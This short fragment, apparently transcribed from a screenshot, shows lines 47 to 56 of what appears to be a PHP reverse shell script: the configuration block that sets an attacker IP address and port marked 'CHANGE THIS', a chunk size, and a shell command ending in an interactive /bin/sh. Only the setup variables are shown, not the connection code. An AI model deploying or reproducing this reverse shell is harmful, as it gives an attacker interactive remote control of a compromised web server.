 47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.1.9';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57